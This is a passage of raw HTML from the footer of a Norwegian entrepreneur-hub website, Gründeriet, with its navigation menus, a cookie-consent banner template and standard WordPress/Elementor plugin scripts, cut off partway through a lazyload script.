<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250144"><a href="https://ghi5.no/" class="elementor-item" tabindex="-1">Gründerhuset Hi5</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250145"><a href="https://colab.no/" class="elementor-item" tabindex="-1">Colab Larvik</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grunderiet-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Samtykkepreferanser" style="background-color:#538288"> <button class="cky-btn-revisit" aria-label="Samtykkepreferanser"> <img src="https://grunderiet.no/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://grunderiet.no/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Vi verdsetter ditt personvern</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Vi bruker informasjonskapsler for å forbedre nettleseropplevelsen din, vise tilpassede annonser eller innhold og analysere trafikken vår. Ved å klikke på "Godta alle" samtykker du til vår bruk av informasjonskapsler.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Tilpass" data-cky-tag="settings-button" style="color:#538288;background-color:transparent;border-color:#538288">Tilpass</button> <button class="cky-btn cky-btn-reject" aria-label="Avvis alle" data-cky-tag="reject-button" style="color:#538288;background-color:transparent;border-color:#538288">Avvis alle</button> <button class="cky-btn cky-btn-accept" aria-label="Godta alle" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#538288;border-color:#538288">Godta alle</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Tilpass innstillinger for samtykke</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://grunderiet.no/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Vi bruker informasjonskapsler for å hjelpe deg med å navigere effektivt og utføre visse funksjoner. Du finner detaljert informasjon om alle informasjonskapsler under hver samtykkekategori nedenfor.</p>
<p>Informasjonskapslene som er kategorisert som "nødvendige", lagres i nettleseren din fordi de er avgjørende for å aktivere nettstedets grunnleggende funksjoner.</p>
<p>Vi bruker også tredjeparts informasjonskapsler som hjelper oss med å analysere hvordan du bruker nettstedet, lagre preferansene dine og levere innhold og annonser som er relevante for deg. Disse informasjonskapslene lagres bare i nettleseren din med ditt samtykke.</p>
<p>Du kan velge å aktivere eller deaktivere noen eller alle disse informasjonskapslene, men hvis du deaktiverer noen av dem, kan det påvirke nettleseropplevelsen din.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Nødvendig" data-cky-tag="detail-category-title" style="color:#212121">Nødvendig</button><span class="cky-always-active">Alltid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Nødvendige informasjonskapsler er nødvendige for å aktivere de grunnleggende funksjonene på dette nettstedet, for eksempel sikker pålogging eller justering av samtykkepreferanser. Disse informasjonskapslene lagrer ingen personlig identifiserbare data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen informasjonskapsler å vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funksjonell" data-cky-tag="detail-category-title" style="color:#212121">Funksjonell</button><span class="cky-always-active">Alltid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funksjonelle informasjonskapsler bidrar til å utføre visse funksjoner, for eksempel deling av innholdet på nettstedet på sosiale medier, innsamling av tilbakemeldinger og andre tredjepartsfunksjoner.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen informasjonskapsler å vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analyse" data-cky-tag="detail-category-title" style="color:#212121">Analyse</button><span class="cky-always-active">Alltid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytiske informasjonskapsler brukes til å forstå hvordan besøkende samhandler med nettstedet. Disse informasjonskapslene bidrar til å gi informasjon om beregninger som antall besøkende, fluktfrekvens, trafikkilde osv.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen informasjonskapsler å vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Ytelse" data-cky-tag="detail-category-title" style="color:#212121">Ytelse</button><span class="cky-always-active">Alltid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Ytelsescookies brukes til å forstå og analysere de viktigste ytelsesindeksene på nettstedet, noe som bidrar til å gi de besøkende en bedre brukeropplevelse.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen informasjonskapsler å vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Annonse" data-cky-tag="detail-category-title" style="color:#212121">Annonse</button><span class="cky-always-active">Alltid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Informasjonskapsler for annonser brukes til å gi besøkende tilpassede annonser basert på hvilke sider du har besøkt tidligere, og til å analysere effektiviteten til annonsekampanjene.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen informasjonskapsler å vise.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Avvis alle" data-cky-tag="detail-reject-button" style="color:#538288;background-color:transparent;border-color:#538288"> Avvis alle </button> <button class="cky-btn cky-btn-preferences" aria-label="Lagre innstillingene mine" data-cky-tag="detail-save-button" style="color:#538288;background-color:transparent;border-color:#538288"> Lagre innstillingene mine </button> <button class="cky-btn cky-btn-accept" aria-label="Godta alle" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#538288;border-color:#538288"> Godta alle </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="247936" class="elementor elementor-247936 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.33,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4f0bb51 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="4f0bb51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23fae11" data-id="23fae11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6008a18 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6008a18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://grunderiet.no">
			<img width="1735" height="271" src="https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png" class="attachment-full size-full wp-image-246602" alt="Gründeriet logo" srcset="https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png 1735w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-500x78.png 500w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-1400x219.png 1400w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-768x120.png 768w, https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo-1536x240.png 1536w" sizes="(max-width: 1735px) 100vw, 1735px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eeb01af" data-id="eeb01af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-718693c elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="718693c" data-element_type="widget" id="close_icon" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="far fa-plus"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40f7472 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40f7472" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1aed151" data-id="1aed151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6c2534 elementor-widget elementor-widget-heading" data-id="c6c2534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Om oss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b70198b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b70198b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b70198b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247887"><a href="https://grunderiet.no/hvem-er-vi/" class="elementor-item">Hva er Gründeriet?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247913"><a href="https://grunderiet.no/grundere-pa-huset-grunderiet/" class="elementor-item">Våre medlemmer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247904"><a href="https://grunderiet.no/sporsmal-og-svar/" class="elementor-item">Ofte stilte spørsmål</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256172"><a href="https://grunderiet.no/nyheter/" class="elementor-item">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256194"><a href="https://grunderiet.no/blogg/" class="elementor-item">Gründerstjerner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258532"><a href="https://grunderiet.no/bloggartikler/" class="elementor-item">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250182"><a href="https://grunderiet.no/bildegalleri/" class="elementor-item">Bildegalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247916"><a href="https://grunderiet.no/grunderiets-samarbeidspartnere/" class="elementor-item">Samarbeidspartnere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250181"><a href="https://grunderiet.no/kontakt/" class="elementor-item">Kontakt oss</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b70198b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247887"><a href="https://grunderiet.no/hvem-er-vi/" class="elementor-item" tabindex="-1">Hva er Gründeriet?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247913"><a href="https://grunderiet.no/grundere-pa-huset-grunderiet/" class="elementor-item" tabindex="-1">Våre medlemmer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247904"><a href="https://grunderiet.no/sporsmal-og-svar/" class="elementor-item" tabindex="-1">Ofte stilte spørsmål</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256172"><a href="https://grunderiet.no/nyheter/" class="elementor-item" tabindex="-1">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256194"><a href="https://grunderiet.no/blogg/" class="elementor-item" tabindex="-1">Gründerstjerner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258532"><a href="https://grunderiet.no/bloggartikler/" class="elementor-item" tabindex="-1">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250182"><a href="https://grunderiet.no/bildegalleri/" class="elementor-item" tabindex="-1">Bildegalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247916"><a href="https://grunderiet.no/grunderiets-samarbeidspartnere/" class="elementor-item" tabindex="-1">Samarbeidspartnere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250181"><a href="https://grunderiet.no/kontakt/" class="elementor-item" tabindex="-1">Kontakt oss</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bf2d257" data-id="bf2d257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b8374 elementor-widget elementor-widget-heading" data-id="49b8374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Medlemskap</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-84c6591 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="84c6591" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-84c6591" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247917"><a href="https://grunderiet.no/plass/" class="elementor-item">Ulike medlemskap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250954"><a href="https://grunderiet.no/skjema/soknad/" class="elementor-item">Søk om medlemskap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84c6591" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247917"><a href="https://grunderiet.no/plass/" class="elementor-item" tabindex="-1">Ulike medlemskap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250954"><a href="https://grunderiet.no/skjema/soknad/" class="elementor-item" tabindex="-1">Søk om medlemskap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eec9643" data-id="eec9643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93d21f4 elementor-widget elementor-widget-heading" data-id="93d21f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Innholdspakke</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b02ee2a elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-nav-menu__align-justify elementor-widget elementor-widget-nav-menu" data-id="b02ee2a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b02ee2a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250183"><a href="https://grunderiet.no/stotteprogrammer/" class="elementor-item">Støtteprogrammer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252869"><a href="/kalender" class="elementor-item">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255977"><a href="https://grunderiet.no/innovasjons-camp-sandefjord-01/" class="elementor-item">Innovasjons Camp Sandefjord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250184"><a href="https://grunderiet.no/inkubatorprogram/" class="elementor-item">Inkubatorprogram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250276"><a href="https://grunderiet.no/vestfold-vekstprogram/" class="elementor-item">Vekstprogram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250275"><a href="https://grunderiet.no/kunnskapshub/" class="elementor-item">Kunnskapshub</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256828"><a href="https://grunderiet.no/mentor-2/" class="elementor-item">Mentor</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b02ee2a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250183"><a href="https://grunderiet.no/stotteprogrammer/" class="elementor-item" tabindex="-1">Støtteprogrammer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252869"><a href="/kalender" class="elementor-item" tabindex="-1">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255977"><a href="https://grunderiet.no/innovasjons-camp-sandefjord-01/" class="elementor-item" tabindex="-1">Innovasjons Camp Sandefjord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250184"><a href="https://grunderiet.no/inkubatorprogram/" class="elementor-item" tabindex="-1">Inkubatorprogram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250276"><a href="https://grunderiet.no/vestfold-vekstprogram/" class="elementor-item" tabindex="-1">Vekstprogram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250275"><a href="https://grunderiet.no/kunnskapshub/" class="elementor-item" tabindex="-1">Kunnskapshub</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256828"><a href="https://grunderiet.no/mentor-2/" class="elementor-item" tabindex="-1">Mentor</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0323e1d" data-id="0323e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b179b7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b179b7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gründertorget</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91d5e6b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="91d5e6b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-91d5e6b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250188"><a href="https://torget.grunderiet.no/" class="elementor-item">Gründertorget</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-91d5e6b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250188"><a href="https://torget.grunderiet.no/" class="elementor-item" tabindex="-1">Gründertorget</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-24af07f" data-id="24af07f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e31a3 elementor-widget elementor-widget-heading" data-id="f0e31a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Møterom</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-27bb018 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27bb018" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-27bb018" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250186"><a href="https://grunderiet.no/lei-moterom/" class="elementor-item">Lei møterom og studio</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-27bb018" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250186"><a href="https://grunderiet.no/lei-moterom/" class="elementor-item" tabindex="-1">Lei møterom og studio</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-abd8b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abd8b02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-603f18e" data-id="603f18e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-127d4af elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="127d4af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4172fc5" href="https://www.facebook.com/grunderiet/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-21396d9" href="https://instagram.com/grunderiet/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9923e84" href="https://www.linkedin.com/company/gr%C3%BCnderiet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-faa46ed" href="https://www.youtube.com/channel/UCiKTLz7SLVdAheZHda02u_Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthNamesShort":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthNamesMin":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
